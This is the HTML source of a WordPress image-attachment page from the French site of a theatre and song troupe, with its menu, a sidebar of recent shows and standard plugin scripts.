		<li id="menu-item-3440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3440"><a href="https://www.lesunslesunes.com/des-chansons-de-roland/">Des Chansons de Roland</a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3539"><a href="https://www.lesunslesunes.com/chansons/dans-mon-village-aussi-lon-a-de-beaux-brassenssinats/">Dans mon village aussi l’on a de beaux Brassenssinats</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3191"><a href="https://www.lesunslesunes.com/animation-pedagogique/">Animations pédagogiques</a>
<ul class="sub-menu">
	<li id="menu-item-15072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15072"><a href="https://www.lesunslesunes.com/matin-brun-et-autres-brumes/">Matin brun et autres brumes…</a></li>
	<li id="menu-item-4636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4636"><a href="https://www.lesunslesunes.com/le-horla/">Le Horla</a></li>
	<li id="menu-item-9291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9291"><a href="https://www.lesunslesunes.com/monsieur-palou-sen-va-t-en-guerre-contre-la-guerre/">« Monsieur Palou s&rsquo;en va-t-en guerre&#8230; contre la guerre ! »</a></li>
	<li id="menu-item-13203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13203"><a href="https://www.lesunslesunes.com/spectacles/monsieur-palou-et-le-jus-de-mots/">Monsieur Palou et le jus de mots</a></li>
	<li id="menu-item-3230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3230"><a href="https://www.lesunslesunes.com/latelier-des-jus-de-mots/">L’Atelier des jus de mots</a></li>
</ul>
</li>
<li id="menu-item-3231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3231"><a href="https://www.lesunslesunes.com/spectacles-jeune-public-2/">Spectacles jeune public et public familial</a></li>
<li id="menu-item-12378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12378"><a href="https://www.lesunslesunes.com/la-presse-en-parle/">La presse en parle</a></li>
<li id="menu-item-18846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18846"><a href="https://www.lesunslesunes.com/agenda-2/">Agenda</a>
<ul class="sub-menu">
	<li id="menu-item-18790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18790"><a href="https://www.lesunslesunes.com/2026-2/">2026</a></li>
</ul>
</li>
<li id="menu-item-3552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3552"><a href="https://www.lesunslesunes.com/livre-dor-2/">Livre d’or</a></li>
<li id="menu-item-10201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10201"><a href="https://www.lesunslesunes.com/contact/">Contact</a></li>
<li id="menu-item-14164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14164"><a href="https://www.lesunslesunes.com/cours-de-theatre-debutants/">Atelier théâtre pour adultes (à partir de 16 ans)</span></a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://www.lesunslesunes.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<section id="primary" class="content-area image-attachment">
		<div id="content" class="site-content" role="main">

				<article id="post-1738" class="post-1738 attachment type-attachment status-inherit hentry">
				<header class="entry-header">
					<h1 class="entry-title">cropped-IMG_0513.jpg</h1>
					<div class="entry-meta">

						<span class="entry-date"><time class="entry-date" datetime="2013-10-29T09:47:56+02:00">29 octobre 2013</time></span>

						<span class="full-size-link"><a href="https://www.lesunslesunes.com/wp-content/uploads/2013/10/cropped-IMG_0513-1.jpg">1000 &times; 288</a></span>

						<span class="parent-post-link"><a href="https://www.lesunslesunes.com/cropped-img_0513-jpg/" rel="gallery">cropped-IMG_0513.jpg</a></span>
											</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

				<div class="entry-content">
					<div class="entry-attachment">
						<div class="attachment">
							<a href="https://www.lesunslesunes.com/logowp1-jpg/" rel="attachment"><img width="810" height="233" src="https://i0.wp.com/www.lesunslesunes.com/wp-content/uploads/2013/10/cropped-IMG_0513-1.jpg?fit=810%2C233&amp;ssl=1" class="attachment-810x810 size-810x810" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.lesunslesunes.com/wp-content/uploads/2013/10/cropped-IMG_0513-1.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/www.lesunslesunes.com/wp-content/uploads/2013/10/cropped-IMG_0513-1.jpg?resize=300%2C86&amp;ssl=1 300w, https://i0.wp.com/www.lesunslesunes.com/wp-content/uploads/2013/10/cropped-IMG_0513-1.jpg?resize=768%2C221&amp;ssl=1 768w" sizes="(max-width: 810px) 100vw, 810px" data-attachment-id="1738" data-permalink="https://www.lesunslesunes.com/cropped-img_0513-jpg/" data-orig-file="https://i0.wp.com/www.lesunslesunes.com/wp-content/uploads/2013/10/cropped-IMG_0513-1.jpg?fit=1000%2C288&amp;ssl=1" data-orig-size="1000,288" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-IMG_0513.jpg" data-image-description="&lt;p&gt;http://www.lesunslesunes.com/wp-content/uploads/2013/10/cropped-IMG_0513.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/www.lesunslesunes.com/wp-content/uploads/2013/10/cropped-IMG_0513-1.jpg?fit=300%2C86&amp;ssl=1" data-large-file="https://i0.wp.com/www.lesunslesunes.com/wp-content/uploads/2013/10/cropped-IMG_0513-1.jpg?fit=810%2C233&amp;ssl=1" /></a>						</div><!-- .attachment -->

											</div><!-- .entry-attachment -->

					<p>http://www.lesunslesunes.com/wp-content/uploads/2013/10/cropped-IMG_0513.jpg</p>
				</div><!-- .entry-content -->
			</article><!-- #post-## -->

			<nav id="image-navigation" class="navigation image-navigation">
				<div class="nav-links">
				<a href='https://www.lesunslesunes.com/cropped-photo-1-jpg/'><div class="previous-image">Image précédente</div></a>				<a href='https://www.lesunslesunes.com/cropped-dscf7972-jpg/'><div class="next-image">Image suivante</div></a>				</div><!-- .nav-links -->
			</nav><!-- #image-navigation -->

			
<div id="comments" class="comments-area">

	
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="secondary">
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"></div>
		</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h1 class="widget-title">Au programme</h1>
		<ul>
											<li>
					<a href="https://www.lesunslesunes.com/2026/01/19/matin/">&gt; Matin brun et autres brumes&#8230;</a>
									</li>
											<li>
					<a href="https://www.lesunslesunes.com/2026/01/18/15597/">&nbsp;</a>
									</li>
											<li>
					<a href="https://www.lesunslesunes.com/2026/01/18/un-ptit-coin-dparadis-2/">&gt; Un p’tit coin d’paradis ?</a>
									</li>
											<li>
					<a href="https://www.lesunslesunes.com/2026/01/16/comme-une-chanson/">&gt; Comme une chanson</a>
									</li>
											<li>
					<a href="https://www.lesunslesunes.com/2025/12/17/15934/">> Messieurs Palou &#038; Wally et le  Kitétoi</a>
									</li>
											<li>
					<a href="https://www.lesunslesunes.com/2025/11/27/13329/">&gt; Messieurs Palou et Wally partent en voyages</a>
									</li>
											<li>
					<a href="https://www.lesunslesunes.com/2025/10/26/soiree-litteraire-5/">> Soirée littéraire</a>
									</li>
											<li>
					<a href="https://www.lesunslesunes.com/2025/09/23/par-la-fenetre/">> Par la fenêtre</a>
									</li>
											<li>
					<a href="https://www.lesunslesunes.com/2025/08/16/livres/">> Livres</a>
									</li>
											<li>
					<a href="https://www.lesunslesunes.com/2025/04/05/leffet-dahomey/">> L&rsquo;effet Dahomey</a>
									</li>
											<li>
					<a href="https://www.lesunslesunes.com/2025/01/19/messieurs-palou-et-wally-cultivent-leur-jardin/">> Messieurs Palou et Wally cultivent leur jardin !</a>
									</li>
											<li>
					<a href="https://www.lesunslesunes.com/2024/11/30/messieurs-palou-wally-partent-en-voyages/">Messieurs Palou &#038; Wally partent en voyages</a>
									</li>
											<li>
					<a href="https://www.lesunslesunes.com/2024/10/12/essai-3/">> Soirée littéraire</a>
									</li>
											<li>
					<a href="https://www.lesunslesunes.com/2024/06/20/presentation-de-la-trilogie-de-roland-marcuola/">> La trilogie de Roland Marcuola</a>
									</li>
											<li>
					<a href="https://www.lesunslesunes.com/2024/06/07/vous-avez-dit-liberte-egalite-fraternite/">> Vous avez dit liberté, égalité, fraternité ?</a>
									</li>
					</ul>

		</aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.facebook.com/lesunslesunes/"><img loading="lazy" decoding="async" data-recalc-dims="1" class="aligncenter" src="https://i0.wp.com/www.lesunslesunes.com/wp-content/uploads/2020/09/Logo-facebook.gif?resize=80%2C80&#038;ssl=1" alt="" width="80" height="80" /></a></p>
</div>
		</aside><aside id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.lesunslesunes.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			
			<div class="site-info">
								<a href="https://wordpress.org/">Fièrement propulsé par WordPress</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/themes/twentyfourteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.lesunslesunes.com/wp-content/plugins/gutenberg/build/scripts/hooks/index.min.js?ver=7496969728ca0f95732d" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.lesunslesunes.com/wp-content/plugins/gutenberg/build/scripts/i18n/index.min.js?ver=781d11515ad3d91786ec" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lesunslesunes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.lesunslesunes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lesunslesunes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.lesunslesunes.com/wp-content/themes/themes/twentyfourteen/js/functions.js?ver=20150315" id="twentyfourteen-script-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#recent-posts-3","#text-5","#search-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lesunslesunes.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"108391390","post":"1738","tz":"2","srv":"www.lesunslesunes.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "108391390", "1738" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.lesunslesunes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.lesunslesunes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 22 January 2026 2h47 (UTC:2) -->
